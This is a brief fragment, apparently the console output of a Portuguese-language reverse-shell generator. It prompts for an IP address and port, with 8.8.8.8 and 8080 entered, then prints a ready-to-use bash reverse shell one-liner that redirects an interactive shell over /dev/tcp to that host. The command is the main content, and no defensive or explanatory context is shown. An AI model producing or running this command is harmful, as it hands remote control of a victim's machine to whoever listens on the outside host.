 [!] - Digite o endereço IP: 8.8.8.8
[!] - Digite a porta: 8080
BASH
bash -c 'exec bash -i &>/dev/tcp/8.8.8.8/8080 <&1'
[*] - Pressione ENTER para voltar...